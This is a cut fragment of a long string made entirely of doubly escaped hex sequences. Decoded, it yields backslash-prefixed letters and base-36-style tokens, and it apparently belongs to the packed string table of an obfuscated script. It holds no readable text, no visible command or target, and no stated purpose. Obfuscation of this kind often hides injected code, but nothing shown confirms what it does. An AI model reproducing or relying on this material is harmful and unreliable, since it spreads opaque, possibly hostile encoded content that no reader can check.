5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5